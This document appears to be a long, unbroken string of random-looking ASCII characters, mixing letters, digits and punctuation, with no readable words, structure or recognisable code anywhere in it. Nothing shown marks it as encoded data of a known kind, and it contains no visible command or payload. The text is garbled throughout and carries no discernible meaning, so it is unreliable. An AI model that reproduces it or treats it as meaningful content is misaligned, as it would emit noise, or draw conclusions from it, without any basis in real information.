xK%_5:%4Fz{/w1VOkrDwutKwEyEIry|EwrryTIDuwx1/T{ou4Nt9R{prupykwrLexNsYkNoWxuLW]Y(yu_OAIuY_15I&F7eTLuTLLDKX{XV09e7}%y@1Fowpz@EWE@-Ju^r-uu/]]6KEiNk9wD-&qV2(_NkUyD-]xOrLoWzSiU]BI:OBVIrtrThI&yh0q:V^4iDId_)yd~yx]J(/I-nBV-9Eih+kSiOqy(owr:U;eVxIy)B:h:Fi5@5f_CVyhpL&NWpATTkyh1N6eV6Dy:kFp1UDo1dNEk]xs)q4KfWNEB]txtQdrpLY1e(Xo(]FtswrrrNkrrWqihr-rkxwwup1-tpDrEx^p~ENu5pWr:A&pD-quSxOONdzKQfVperDE^wr/Dp^|E)Osq}6~;/WDWN9uq;x;+CfTk{tzF~5(OBISuTA^q|JB:UN04QRTLKQ_TS9:VzJSqVtex44FOw-Oyxuur~7XRW;-ohL@L(rtXuwT1QLk)N:RrR6IrVX7WeuN%;-B0ErRzh4iwX1RweezDUNdkkEup]0CDesrr9Ite/IOO]{DpxDSEyI]|eyIL~IuWu]ykWSW07N}xh|C|Vz++~++UBBBSO5hdiyx49n(xyVeN&0ER-s+Uq]rYNBy]iIu~6qSq+AtXVBB0{}~UBy&ot+@kA|D&xA^ARJQ~A---}}~~hDYXVV&9|z~Af(ots}qqnQ/V&---eQxVh6U{Orrkiiw7QpnkBtD]ruUnKuNOu%XU~D^^OAhyku]V;+UIB]Nh4zurko{dd)(VrIQnFDDDk&sk1Eo(U(WII-DyECp&2si9V-de+]W5O^Lq@DREo&r2CS+&XhY)B{rrI]x/rx94wukwr7IQ~WpnQ%y{@0)&1~+yyyIQpyDWrss|RDow72iN2pr;4yrL%Tk-+-92O~pXpehrXyk%W5wLC4toSNy|I7~r%Q@k+]ytooWo0@SO|CC(:DnN]zIqER+BOXR|I|r04Y]N~eN%9Er]WTeE&Bi_f-^VAWiTkAW+f(q6S^w+YUiVUCCeVL]If5Lh2VuAdrUfd^fiUfU{up]I@V&&Luu6hhph1/}J-khItr~ki|f&UUUqur_JqXuWDVN^62EIxuxRhoRYq-%Cu9:^Q~Lr:(:2-9f}T:5/OV^ixTECrxrIBSrJ@_X]1sK1w(pAtLoKI(k}o5LiD1W&p(-r97UN~di}{R00C|1YCfo_f7N;;i;opysWTC)OtO&;;pe5w0BQwF]qUO_|sQtSr1he(E|KE5/@+D|0W]]4DyD6QY6o&xtqOSo0BUwA^RC(}oFkyTeV-/}y-:(Y/R|w1S~9+IWOAL0ooJA}ur_0Yn9}WAitS7L{DW~+B/r^zV@~hA;w;|r9_k+:EnCBspBBD-t:x0uLz]dIf0INkpJOB%|-}:]nTr]~)|^r0-/Du~F7Wdwu)Dhy}0UCNpxr}%pqxJF9&kY+sipryDIWC(%x}X;yIh:q+}9N10u2xSEhDw9WY51x|;A{wi]~EhR{~+iWnT%tt(LQ6C_V^JJq:(%A4O/y;7/+x_&fnx9IyLrrrk:-oT5Dh9;ztStFSArw@@0}s_uCz{VhwSChTIuDdkUnn/krIx2Xe(7rdJOh(}CkEVII)}Wy-Qk@2ekBWzxii1~TBp-dDU9C;ixsTIhiBFiipSBR+W&yrBk)|tU|x50JVIS:VqKy{w+zCUU(I0TDEk0kf&ydr_+Kr-Oys+p&6KD+Td+CiDpWYxA)FpypB4rI@Ep|EDxNXV+r;Jw(wpx7%dEUFFICyd]0rr)I0-Df:S(OB5CWBwn)th:2tW|hs:)Ii:kJB{uV(rK9RuxQ0nW2dBTtp^%XN-oRke9isSOVfRprkx%DV}r9SF)+VReKd|i~rSVOk+A2I0knCOFqu&RL/+5q-WVWro@9pyfIRW9/@D&)1{IArz&ihEY9~JIi5SRs1fD}:xny4u6wE~h)&WSNx|&Sd:JnkeVzDUeW:S+ye9E:AixiNEkhsWqe~+BzoX+uVpxXQzIptnE(Aq~d]7BVz^eK)St0R7kFyF0||r54xF^k4irNr-xETopkBLuTT^]i|WIt}W1-zrwIT22FS-]Q6^u]EWWI;L%IIE^]r^@n4/}EIeYnOikWxB-|x2A{Wrp]KyOk1F]rn:Ih_U0I52;+kn|~xUrr-w|ruRq_CAeX}+@{(uF9+~2WAn2pBE&pT;({WDz&@;o-WTdSL^%z2rd+|5r_AVFzW)K;UOBEffyR5Lp%-iz~L50zu}~ek;QpOYt_IoR/wdK14x:%S7(nO{hRITYSEA:CzW:C@~I++1iV&:iC~VrxuQt0pp6%59NS2A|%JOiAp}ip&xo)K6L;RqykyqB^rJLK6{y6O@LTBu}V|rpt@}^7%I-A0|y1I@wY05~Iee&X7SJ{xKVrLd_rWxk:;UDoWhhwzUUIx0zd2~L+rrJ0kN_(CJR{oVoOd6FA~q/00t9xd4({^q|d@qu:()BO]hrWCpIp6i{zL_)EEB6~;w]1RI@4W&i{_|D{7_2tBrx2Cp^D:QOSS)dOs/hxodJrXxxJ%)0iuSNruKJ^n9Tf6p1X-xrpCpD]yV}]0w)rx)@z|RIuF]o0J9YO~TJxSYQT6tYRheJ57)oKfRTqwsEJWh{W@Y7kqS}k|O:E(i(4AiiDWiCdAS-4oiE6U+foR;tO^OWkFkAL}R5:YrJzFu(Xr:_R:4/|Aq71]E6L@:LFd5uy}J7u&d]|TDD]{KL+h7oiBR1Uz--/)]p6%%Ou&xor04WU~_FfzSU|)prRK9nOIFXuIwe]rVo}ApEEh_L:BE9XQS+1(|)KN]|Uxqt+2(SEOT]ux4]15Iu|9pyR~7orWNy+EWyJXnoQ}u{spSNur;oyWk]Qw()oERnTDKf]4hIJ0&AnC~x^4pnh&}(Ru@XX;UBnYyhxKk;6upkD+prIE-WE]+LVkrwhxhr}x9_:~wNytk~ws:~zh0OT-F0nO_r+O{:1iqU~uJk)I(S;:Of10NO9d7WC+k}Iy@~TD^L-/rd+yT(BqzQF1B6oBexDtk_4y{%~y-kfnWBrr|xATIyhS(^05@%TJiKzYqLnRq7@Yh7]-E_t;5nuk_)T&du(nTu)Ox{K}7E)EEnsi2JSkFRYqVN1FJCNxKC-rTQB2{uC:t)Qw/EyrxOQq^SrqDL5UJprif|BnO])nDp|X/)S0__+zUttCE+hI~VQuxWsoA6SJL2r(fu12oJTeTAY4;YEwrr+DnqD@k_XR4oC5_4kf6(nFXDenup;1;]K|~20(wrE]sw)tCVVJ4whdrwi/Drp^puEJprp4OfWsur|uDw})&rI4WprKOu]t&k9~Bt}Q9-@wir|WIf~JOpAfsf|tDr^h2Bp)Dr6@-pwx-pr-Ir@T9dFUDYWR0e7dAe|9pr40-r0w-ps+sdT_~dR5|yAW]yqhDYE9-hEOru77&YE:9AAi6iqfxYV|}]]xuYUSs-Ai~+2SBYLISNk]IuU2]]FKVNxA^|knu/@n@R--~Du7O]2_9LV1I+ry%IrwE(&L_UR^kOS0J~rxBrhquNpWyDu5hI9i/fiOoJ9xL02R~UCYO]VBtuo^iL-fAQqJd0r&d+DOUQsshNsK6krJ(Lr&hOVds(D%o{ru%nrrSS]wrJ~:Yrs/i-]T2o0AYU]9nFoLofsy{N}kuAq0rirDuYr@rn]^wSD0+Kr~9(rIp{WDp(rI4BWWxU9BNKW4I@WD;_W])U4S0u2B&drt6KWwC;WoNTWr+rWyXkWeLTWo4k]/TNAIIDR+woONu%rWRSWuukxeQ~-/0^kX6D@Fzd9hu;rei6W{RDWu%zrN|%wnYf~~9IIzBhoA;r~A;p7{ALAI]A&rVLV~ny5urOpf&)]W0Un]UDLIVssU&DqI2~&Nr54Y9fEp-A2r^;9yOFJ(NRYx9XrfUBfrrp5h4JqkWVErxRONI^DNeYN;Wr1YBqJpsC]hdu)fD::W)RBE@]@uR&LuQ2_uQ9y(]9CYz-uS+dW-eeore/1xzsWru1Ur]^DyyL:p;{E(yf0Uf_xh~%&f4X-6&4KA2/-(K]Xx&D/pn+CBW}Y(E|WxN0+6-WtxNW-6u6J^-~{x-9WhJ_9y1C7]0iCrwuF^y2N^U2F^yy%rE176Ui/xUtXpx0kNW6/ID;-hsIepx^R^N0i6NIxpQ/(Br/xA+;0W]tpE|XtdEyrt/^o6UCI^Juku6iL7@S+USh7N4eRykiRU@]~@USf]keR5+)Y-SS^TT)fDV)h;Ih2zuY:)&]pYB-2X]+oxR|9~Oh/Q4zz^AwVq2|)F9kUxAIpNpr|9RkfysrqhrWrCI9WewIsUC(W}WOE4@qNy&qI}p99K4kD|DUB2DqUsrqYw2qV]nO-/ru~kIx5~rex)9wI&hWYX97_12B7VhtVzS9T:K6sTkqT1dUssJqoNkCeIR^W&purepuEXDCx@Ir4sDxw@IrTWICYW-Cp5DCxWpr-{pr|2IrFx-p~FW-sFEEN(ErR}prLen^]::^ztJu]_KJB(ph9rsWsz2E7QOCT/DJ(/o/DWRBq|-O@LXWAVwUR9n6+p6(zY+x-|kzIyLDBJB{z7{UBS_onDTy@](x+@VqsSd_dp)K~&dd~UOpUW;]wxJ~4ISNO)kn](AQ](R;~hTf-(IyE@s+oLuyEX-0u2J-+{_(9NuY~JporyAIrk9opFE+46:r^BE}0oEzhDWxJA~^AOsnuLwWk-&FnBd}nBi6:k6TrV{Q]s+opEw(kNRhqeXUDRTY|Jo~J(5}E}sYU(XKOL%hq4~-rEur9iuV-DF%W+;Lz1e^r;|0rBiyz~9OrwC:rw;zrz|Or&RkOs0_O0fO9&u-sB^rW0FBtrkY1rWY1uwxp+J6:I+61rtYDI__wrDoX{i;dp~~_zwwiLxeUOw9q_D0W6ehp(]]5]+B]rRXtq5^2ISyWzNt|r]]7(WIX:yx~S|yry]uYrwhr(BVErqhxOAL)I/AskO6(:O6%OuJIf_6iJwokS2|;NVsnq&RXI0ftkJLNYJp1]_N;Uuw|OUK_rx}%~uQkq-qCWr;FY::rEroUuI;dk9Y%;5CS6+(LFSu_O:xyJ{qYp:0+(]JExhOd6LO{6L1Ju)LWrrLrh(dkY6EzVF@fOF%Af/s/:F;p(_oez&p]SyhrU0K7Ox49pEi1xC%;O+;Irx2Q_y2/_yeQO+O}_d2w^N/0JC]rpw~zrEQK:A@B]RID:KFhLz|6:R);5/WSLOWRd)wN|whE9OCxsIr4E)xAsI_0soXEtWE)n+eLnpEI2oCwCpx7tKhwr~EO7sXie5rTItui~rX:oE27^wS-^KXSY5:WodA0L1+00)]{BS)^ku)iX++TkDX%OUSRXBkEQDNJk~VWNIkV])D+uAFqr-NSx@(WC@IV:wu)@pz:Si7fWs(9ktDfk&I1r6V:p~ru@prQ;0|LiuudepFR-z_WE)yzCOBXfrrIAD_W|rpOw0(LdrOJ|5t~z]B7-&_&C+(%r6O%UzODwoqT%IJBC:xA0DuALd_::1JidDp~IopS:r_LIT__0K9A6LCX9qEOLEW4{WXI@5J+@p5@_zC@6L/nSW@d-_E&p7IK(4rr+;er^CkK)(dREe-)sn_yf{C+uuxuyDB&quYR--pzC5ds^y^22(R6-(L+]ODBX7xBD:;Ut]FxfAko7{61V9EVy0UqpsntVy}Tp)0rXoA5d%:+{;tx5d{uKs;:x%z5ftk-^AhBeWL(E){ryKErIVDri@qnIqBwCffKDA^:D:/9k^:]tCQ(tX]^f-u+7]rxw-z2;Nx@CNRdW%ttSUn&;Vks|(7Wu91tr9KKK{%1riLt_I0ry+_1rRWWz-QprTS+qT&xR-wrt6|r:5@oD_VWyKxnD-IUr4x+XLYzIpSt@h{WDz{rt@:JpiVnX]k}Vdqt9V61TJi//9Nx_^eFx;y|pwk;s9y~wWip]tiN(BqJ(/qq7W69TfK/LAsN^f:4f6(]VYq24+h|9|K)UyVey/hpAdRnENtXrr@uIE&UerstIuJf9rqUBNOoW|X_rsYVFdx-Y5x~Y+LYTB|nqxWRwx@Wr)BIudX^]d96rki(uqS7r]zE4yRAR^WBrurLyNdxqyz^f]rpz&}UOF6/LFyJf/e9R/Yh@ny_x6N5f4}IA0sETyt@ruV7DonCDz4~_NROqJAp5e(RD+w}XeStxKQwDf|J:-y_h|iD6(E]k26q^dx6wIqw0+4sprfO:24KC~(xfp^Xiwx-6{OiruuOskLd@^dh:^9V@%]62/]A^RX6UQTyzF]JwKTxsFI9(6h^DxNYfVIA9|X};||wffSn|Ak44F0D/prq@C&rNIFCKkTS(QzRxrzhpL7I)d}y9R}WQOF}i+kqkpwh)DrwJpr]9rT1@uUx;prVwfU-Qr}CDr66q{}6ust;nrEtCItD1D95Q]O2e^BfJT6Q/6t)OW&&FQ4|{y@EE{Rr9oqT0ORRNQOBDyrhOWr16rynwFxA5drh|QC]ypxA@IrRzIu+tIJrV1Lt{try]1wu~R@06KLyQo_:BFx|%;J;nd(A;DLwNI^4ERX7)o^5un@E%{uu^N@}I;rS2_0U79hiif:y9Frf7JTyeN06Ln-26iI;r~/D]ip+nQSUoRzf}sd+ywfs_A{IxNoI;xrzFST00|Q~2iAD6xru%R5zuo^{E+:Lk0/Eo%}ru~IrpK{rrfLyLCsNVJ]IdnEh}YErW0yr|wt;w6~%x&SDBt42oFAK@poRQ(hk7r_]Te^n(V1:z1kW4C:_EN-pER(z/]/WDC&2A&kLY~wIqs%_Fsk_~-5;W42Li|{rAfpy1~6+Oos_DD-p977N^e0tD%t_0O|5xfSNSWx(pTEIy_(WQ9XzypWrJ;V5:d6d~S7tL4d%V1/URU9_)L:{Cwwif5(fR}BhfsOhfJ46f0LY%)kOY(iOfAp4Bidxpwr]5]IIu4sqhd-Tnxt~Jr@7/AJ4k:On+Iz~|Apq1YK1@5J|VAX+O)Yryo]FwOeQruhIr(hkpJukuR-}sV2w1pFxN|]wx61xYtNBTtJse:T]V&tf5w571w@~4-no:n0+K^X~KV_eKXuTz1+s1]WNrxTDL+^&s0q7@y)E(~;por%~C9rnsF0uCSSIxNuw0+eixXxhxE52^{66SxBi{+}IKNAz/]:%s~koq0hf4qDrsXKRL2)5A6i-eX)U9^fJ9^BSwo/61|0u}-r{{u@;~uu]rs:9]CqfEOU2f1JFefzh~fDJ(@r;(tr:JSx7:5|4st5sDsX5Tpi+-:pCer@|wT;XwK;OrE_4Rdht6p]}xLCYr]/os/5x//(((TwR|rqFWdU@/J4Nh6r&BQ7QT6U{1AD417K:/_q%B:KD(W1)-;_w@IQx|;ktLY40oeQ2rXx2Vy^6qxE7/yOKkrRVrexYCXxVULn&K{i7dWC(u;1+1IrLxY^;2_9A{rxx0p~4]I+uoS+]BY9hp-C+x~SJ;~-Vkykh(;wq-;En%pO~E|Edy~B:YJ:]zOVhEhV5xDV5i}F5YsW)NdkhDDyuLkuxyqwI}purrTw{rkWDyr]IDwRIy_Iiowuy)k|reBW{Iq-y&(RY&knD0q1;451%sJ1VwS1Ye6oTBCDTN~WD-Krh6Dy]w9rDFy}JBpry--uxn(d2sRDO&kEun6/1hoE(;RO{YeWE;z9E^TJy^;W~DLVy^upDyiDDCW+ewFkDIw;r0r@yS4IrrkeOyk(w90^p_6IiOSw)+hIoV^BzNzq~:S:qrt]puS}(O|:oE&WEuW;E^@5uhu~n~0pyEur-D;+^drEekRioo(9s;0de]~EWpYW9;E2BLi5IE7r9DD@;SCROLC-&F{kiSxuNK~SBXKA~rC~_ekyYixDNkqT{S_S4X^:x4xF]^eB{z%z9~WBi+kxunnIyuWFK~]STRf{2wqpJBtE4T]ESV:%dhA:Azn06Btq/&5L)t4{pBw6pE^B(:ApWUpr)ru4R6o-Exp^OLNIfu4d0wp_1o~QfThB/{s9nKQ//kDpRQ%/oB4wRC1CywEpqhnyRure@DIhBtw5uNu~qQSKrBeNNxrSBdXhiC66x]](y]zx4Drhr(R4A||rw7huWu;e;s0S0Qr]|VB|0IfUAI]Iw)}}]~iT|xAAAfqFUVir}2D@]RsiUxwq]~;ddVB+;^}}nU(fqSUxw;Ou(ywktRqr^~{f~i)xkq@QkA7qBsRBIQ7hFA^&5zQS]h66r9DDpFtp9u2iW+(+q+-+2A~@~z4ff)USo;zV+^hWiOzU6E]AzkJJOfIo_^2qV~T&9ttyV(zzdJEQ{O5@Y@xsd_DLzJu^|xo-]{n-Ew4DuyeUeyyrx1oIE0wu5D&sDC/{QE0CwouQJ7;;{o:hWn/Q_x9WwX}kxhp;;9Bh+B];huSIr(/rrxe|rsoWW-&kBnB0BBU)B|6Xeii]Ikzz6oDrWW_}J~|Cw&TuuIrI~k}-}]k+dBBAEyK]UV~Eu%+U]w7(LVAAs{k;FCk9kQ(Vy(p)R4^VCup-+oiUD5:SIh0u)-&i9i@o+O-q5ty(qp@nR4VEi/0K7;7SWSr@yYBph~V0i]+LwN2CL-IqJ40Q:rT6U&NoWye^VK:N&rY)z0JW}TwKSE-k2ITpf^q;F((fNuNNn0_5{UNiKTR4r:wwNSDo(oRrD|Drw;%wLurEwK0}or}@k6|5weVNpFF7/QuTnQx/Qt;I@r+BUww))-z~LkErIN-EEIr;_hDpDEeSNXI;IyDIBrW-5i1--(7TqXX1)h1fx%zIkxu4ED0XUh||p])LuhI;~U{A]9-z;4DAu]XpEu|~Sdq};hxuArRAhf)ouh-;;(L7LnUf^2%qq{:Wx-k49ir{FEY|B}VwT@0|9QqdUd^}/p1/sS-24FRweRWI67tSr~2+X^x&R5AkIBpK2dEOfOpy+B}5}qDB@z|h9wzQp2qJ;}BJVu)zB5hF_5WtVKRLJLyrFrK(:4Ckinp~:@k--rriyNDRfJrN5)uCVQOTskeo0/S}tksuk]t(nO|0t)O(-{EhVn(;_hrK6TI_h{-oeQU4TrruLIphIRuh9U(6N@{DJ61y2WSuEwpDryOIW+DrEQoDKN~Dr6kWR1JKEftVfC4zqxQKCAqYhXDWsT:yCk7(WQ1;@ki-oW@NwNiuS45-o-ysXY&%EAzyRD|rf+xBh^Y1Yq:6I9d&k-^ELE-EwN9WKAW;L^0kwpIut6toWpKKU^LA7xxV_Fdu6]h6)]qo^RJr{A4BS&xxt66AfOnWdTyT-ETTBu-oE29e/4@urDEpr2exrwh@q;x9EWueYtnhFoxNz}O1Y(%%:9(7&oWOkLhiu40xr(@(VzuwCxqfr/-DryxWz}CErrxVRuwx+WIrhoroI({oy+SFhuIy2OSCt|/%EWFr5:]Ewu0x}sIISUJo(p~k~Iw9tCrXXdhtwCkyVrurywRKF6COVwwuBJniLyY~CsJ@AI:|1SkN5W&qEI:iiF-pA~9en-VkUiykBJDnIy1B:6T^N+;C|~+22ixkyIox&T)/y6&LL:~D)iL+zd(DILor11)iY@iUdEq]rJDi}R%1V_19+FD7;2uwK+zhxN{k4zAxdF-NeN_ruhrYN+~2TrDrDk]%{f1rWwwQQ6zkwsE+CKYF)(pT:yfu6zJsLzw|2USwSwVxO(1_dBp2;ppx]Cn^0EIrNq4KkyrE}h&xxCDNTrOQrFfxzN_NIW~69huxRX~DS((6qLF(kEtwh0:/}qoLrr;|rrt)_4&NDDIW%tN(VrsL^;eECdS1CKqC}wRWTxhSS7L+Y^2&)q:OtpKAtiWiU+DIAN:;xW}V&tS|iX)kN|K0pzSzI0E7Q5|2C+^s}W;h50)ToE:x~BVJ50T:6yiw]5+BC&eIE]|)d}xhh7hNA}KiCCxIBoD||9yFhB4]FAR]AQRr-_/Tpu0o}R9yp41xDwy{4@]V0(;9@L;)~COVfkxs9Dznx{7S^N}^ke27fo+|4fko~_6k{pwOhphU{|Cf}5y6r0IOzzuTSoS]eSFkdsIN)UVWITR1(6xqALit5pErDDh:BR:(JyuEE%;efS+{^K0sdyo|KUxx^{pu/{QXY2+-t4S5-5uhEzD+&Be:@R^(]OK-Ni1OIRN7B]p7^knd|_]~wuWEDiC&Ou2+0k^S6VJEo+uOtE}7%ItioFuT6U(]SkDd&Dn-KQd4dD}F^o-qKrxLiV_-WAp7OtERwi^LqqqDhACnK/uE;DnSrErkL_rLUQ)1wdKKAhFh];TKIiTSxS9woBII{Kk0D{neqLF+h;WVQ60L0QzUnr7urE2opxY|xrruu1{orE@{WW&SJxETfCxWDWeoD|xBWrLBk]|qQxBuCp6sE6|hI_dpExxJkF2;D/X_6:F-{EIqJiC;;DQwWL-YrFN]BW_;SSVBQ+AyVsR/y1ruEOD:p4(Uot/LWR]47WCTs{Fo@:CwY+e]:6:YpB}&D;4%Ji9rLEuek0iBn5pK:tJ5D~Dyxz/hkRC~dYqwTKL-Is/@:su]XdD6@}&B0x2^xEDUO:f9|fO7KY}X4tLEK1F;^uFpt9]@tkA01EpUOq2e%AVU44KiA2Ez%C(2eBLeYWJw2h1psIuKIriQ:^|11R4k+WqIrA%-W;EFSLtA_wpuWr);4+VrIW]xWywext(t@6pr]~W({s)4WBWLWh7(Kd42IE^ORJhNsSk{/N~qr+|2ud+0WN@/CAoKJNkrnA+yR/q1L{iqJ_5~Id|CE_uI~@6C70(5k]UrLQWCUA]h:&OQ]sBrzN%rW}u/4pSqXz%ES~wfUwp|TiVSp]tyWrEiWrUy9/%N0]5UB_U(2-fQ62wO&dVOr9kuS+XJ@RK}VR0hD_%pw7xy]6XAV@inr4+L]CWD^0KN9pNOxwpyw2^-]^AI0iYqV||{qJ@NSK~fT0wI6x7A}:2hB{K{xrDJC2D~pRQpR]6OrA7Wr&]+pA4SoI(DIEISrBYorxCorr&0utWWARdBrAUy9]doWIAFs0eRIBIr94uN}}RA9D}-C4UN&tzADED]ANI{94~p@pi0}tU-DEJF~V+Urw7O4]4pVXCBR+7QsVEOr~IowoRpxdSJw|LFBJYf~+YR@:4(AVIhSqinsy9+9&}JssOq/{ViOrTy@u/BdfpBAYr:C6r2x6+y@uhU_Yr]pI+-(Nt(6VuR|]6fRBf5Oxu(Kf6k0pt4^I5y~dx}Sdx}I-]CzACyEVy_;WNI@~U56VwOuB]BArhSqNdrokwq5N;1DUX7Iy7o7Wnw@+2R;reuzrsJwBrkrr1ENE~V@r6]RruwSr]%or]wWr}6-ruxErxCXut:r(u9JxE9EVk9sE]/yuRfW-|}VA{NJ+fT|(B(Lh{eXW{]qq|0ufO|^EAt{fOe%BAJ2dW&@YWWhSTy|xzq9~%9zEO^qIqt2SqA^+5/ABVe)r/~%(QCAhpWI]55ed+:s-r246WyCyiJOiii:rrIYN0%o&/+TV+p]:qpt1kd@K]I~pEp)houV|wf:Ax-hYWpd{Df{]ox{eO)fWEw7J0NTIo]y]DpLB6h@|Ur+nww--9UWp&pDx6wDXi;S;kqRosENII9JR}Uzi]t7t0ww:Dr-t]u;zxEK@ww%4BtA6rr)@Ih-5rr]hD^AyWrYpRUQ|A^I&pxu;r9uJrr]frSr)nEVYWUfJpBJ0nWsNEyySC]90^h{_sS~OUeB|iyN7|S-U0iW{keX0]ST/JSS0&NAVwSS1wdU2Vqus|rXfsE5Eu-N/CqrT@uwyDfAr&E^E~qu4wfU{@xE:IrzNOrOkxA5)@2NDs]%7|+YpJu^zsA^Bsq&x}iRW-/DU-6UAqB}7xFw)i(Vz4OW]hz-Rsr0s6SiLr(+-XFp{yEECxDWR9{-kE+@s~Vk1KSI%9Q0WtShw4pI4YExon-I]/Vi}Nfw^S~Iru0rEp6hBOywD%qr/J_x0T-IuUrrwoTrryD]-ABrrW0uzWSr&x0r%efD{wSrAADr]VBrVDqAk2T~k@]@(zKi{7h@(:~B7B+n9tUsWDq~~1h+9~R4r)d~I9D@Cd(4EoWAIpS~JOT:i;+u6+z9n7JiU@(hfTYh(9N:fKOUNS-iq/WSwziUI1(DzXFk:woUR7Wr]%LB29k&oQh@O+;kkLr&{^W&d%+J%nqEk&pWX@YIA&IW])K~4E]eQsXIpsLpxykopuouf-SkByX1WuXTrwp^BN|YEywLJxK|-Y{CE;6BY&]YJd0X+S07~eR]r76hS_oBWIWk:Nu4z6^yBFu5ruR):-WWO|@9I7e_-n;^kCw]ruhDuiCLxFsIOwx]ruD:WpyJk:_AW]WUr]V)xS9JE]Qeukt%+Rwi^qVhk)EYSCVB:)]|SAy%Vqy:AO]Axq7kpRy1+0SVhR&~rV;tf/;hS2WkEJYxOWz_S~1fqA0XS2i/AW~KrrtoxfE/L~&6Bu{KB]JqI0A:(E~ExzOwp2:~~}iBrX11SJLq6A-q;7QJ^J^K:A%%q@Xtp:5IzVrdO]J5Oux+k:1rrNq&)/ttwz-@uIITnrEtB:|p+6q%-DC(}Tw2qUwI&I;FWd]e~^5+L}wT;d9QRxrE0~EriRO6Xd(I_6W;|O((_&kT|rk4WDF1:urt2~5V0htyx|:L%IuINIuB2oV{r}hSe]BA(IV2yVee9zSw+x5Tq}y9}V(h;JyNpI+wyqiNU|&CXASI~wL]5R]f|JA]AxWXV}LE5pqE99Ed_RyU5SEA0pxELJuC)++^X@&sLzehV1kVy]zNqJfEt4Lz)Bi9o~+6h1dd_1S:-0EC6IL)y0IAp|2ni:i1VOI|d5:fht)yLuIL^@)NIuOkEnFw%zwF|@x4rIuyyDrE4R|(pxup|4Fy+DwFd:/4fD6V~&dn(A_pneQp+9^ooK{|SuI|JAodEWo|q6T@i-QBowLrEfEuwwWTKFo4:_04(rBru}61Y+SyEU&rxN0E4{6t(p|rti{r0TpiXJ^DI~B)pVR}kJ@izyxKA~Yq}rD-(F}V7&E]ys9]eeO1^uu6~yLUFh@qNQTuNqK5L9kRh}o5Jwd~U]6Uz2nJ}ffi70yD6&0)JL(hf%EU4}EKf)5+o6KTdwE]In;V9/F&nCN)Of{&n%ih(]uES+L9yJz~z@Nh+4wty|]rNi;UAfyn%By]7}^)so:)e9NpE6Nu@LW27W~zO5+5oEy]CkBtK/ptn~-ru}6+p2%tnIKD1e0w520eQdQFueIo~U((So/p_6KCFXIBuXurDYS)fE%YEex2zpw~TFI)6@@OuNu9xC(%_e6xwx/6pwkzwuC-r)C+wuWNBVuYrw^Lqw%)x_kAkITLA~B4un(hdXt}+f)NpAWY(w(W6XA4:~4YpDI%+9sIB7epT^rCXE7/pS~KR^qdp4;r;J^UdWIUuBJ{-^Y{9]&QWxt1_iNU2E&-D4:up1&&r/5CL-i;(SO5]+&Qu+-4VfXD_T){J+(4E--7tk|TxY(C9~{~e~-y4~W~z4L5C9}7FhFThLQKSuVES@WC)W:-WzYdALXR60Vhw+oQFCy7ItrBuwI6W7Wow+@_uxs_rK1qre0_t/Iq)1T(UrE0+O5II~;2RoVp;LTL7:w/-I|/2~~w&EDwODrx6pe&KnWr)rresWrW6rxrBDF%wsxRRDdW/Iz7s-ko4IEJ+JyLk{F7Ch|}ADrAzIEU]V(i;]Ui&]^FqL7Nq|D/pz4Cnx_YzLS|}{4CFAJU%54A/R+y]t]:)S2WEh0yyJ29fKfw22R+qB+@R6_tu5]DO@kAWi6BSLkQ/Tze7(40Dqk0D4A_F}IxrNkoNRuw690|LsdKK@k_hU&K}hRoiDp+~d0L]hL{;kLnJ:2K:2N^/&xqQ+9&LAFk&69-@{Of)p]2p4|04hzTLW}NT0pF{R5drLFFii|pzTCd]CUTwK/4^kqy:JsyrN&wJA/~{W-FIDkpuIp~&]YS0CBrE-SWA-(rCQ@W%;WEyqS17u1rC]7u_eyuTIWt(SBrwFyIWIprAB(rk0WN_oS}R6Br&C{zoSU(}:Y]t&n-)dJ|RR@WR&YJ96/zQT@t2US4T7_TIEp)9hIoC6p{U6Sr|yT|95ADC&rrVfyIN9Exh0-~(QWy%iypp9DwN7oipo%iIop41fR0u{TqVxSfFruDWzp9yS{DIDW+nr|CN0euC}W:S4:{7tCftNXdS52dSK%Qz:(SR7YfshVTFVhp1JWBS@JqpKnNyEEDiuR~rXfNKY2NiFh){2Tr{B1x}{;NVq(Q/@CdWk0e/z+(17Q^rr~FWur-rxR~J-x9ruCYrw/_pW)p0wnqET({L)s&5VXyE)SruiC)w:X&4hwwkSE:(uUf;E24rXFTrkk2uSdECx~7-Xhd}2S-L{@oBDsJ4-qiF|}_oB4i69@Li)e|&UNAtU+4wSk0N5F;XC_W)If^UTBWwS5JiBS)-O7/WxsQ+%C0+p9iNV2-k|i+^{L0s_xILxUeoE}A~Nqx~ud&oi]|U@2+t(w/hhWr)W@-_4X%|ihNT7OW5W65Tuf/N-0D+wsp0roVrr|wk_zKpY6NnxR|wB/&u;qsBF6VYh/:wL927Oe0C7B~~]^&14(22AnNI;UFLB@hyIIUxs9:w/rA&pr%u9znA^nhhyFosrCR{yQiIprR4DQE{749t)(9NVULrYuhhEN:L2Wq4WJNLDYY^)hL__opkw5-(F1fy%1|oyd;+((L0-REz~W}:h4CLYN;s(BI&Ey4kDrDFDWSQruu@IruXQiEy;np1fNN1CeIN~1oQRu+ie10sCzz7@2y;ti)TFux&4uuRpnCzD:ukV76L)n(YfRQN5qf(5{i5F%^49XdXI6@{wXL]O:5KTNK/qrphp+y1D;&V-w(VIT0yu;22fr+{wTTR7;IJip%)@;-F+|41uDz2{pn7YrfC7DzS4U(;i5W(2Wr(K;FV@wt2uxrR&rE/IC@XQx/4Or(u{//V;yeBSyeh~s0Rnd/%R1pE(DuoWrppIVuodAAi9A~K+khO|V^zISUz|S]O|S]BE-+_)WDi7rDIwODykJdBkupx:rz@_rIruwtz0t6ouF5do_)O_]BE)]~L_D(yAXtSuTLXyTprV5:0Vu6{XWxrnqN5)sNsd;f(XuCLBnIo1|DS4Wxt(WF7D{7t&1fXX~T(Ry~-V%/4K/7iQ6]]FOwKru}{O;9zF~Io+ws;0_+dFVoQ5yn|WprkwrDY;iJ~(K%]F@{IquKofd(kTJB_V+;@u;utwunI:;9e^t]ur+0oeIWyzQ~x^:NkC~d{O&U50x6;2EK+k^uuuiFV5E)~ExykA:/%V5@ww6h01]O-y]DNkqkCrFLiWri1yTCrrhOSu-rrkpkqr-]-IBDi6NxhhF0IB+6&VFqV(;eEWRk4)L5A5O-;;WEEL-NnpY-y;44JxV%nrkS^9uKi+eu2I;wE-}oL|EDxkIEUFwDAWYxuuDp(wOx~LWTruh)(9wE++-z6NrI-k@4zd(0irp(eTnI6O-owrd-r9whKTIu676k7ezh:Liek^~(OEz0KXEu6{qQy2Bd+kI|6A:5{:AF9rILLL4YTTx4z@9zepyyEWB{kwTfRiowWEeheNNNdrBNzk99+4EIC6eu]u;~|LWWIK19r4~BInL;p6~r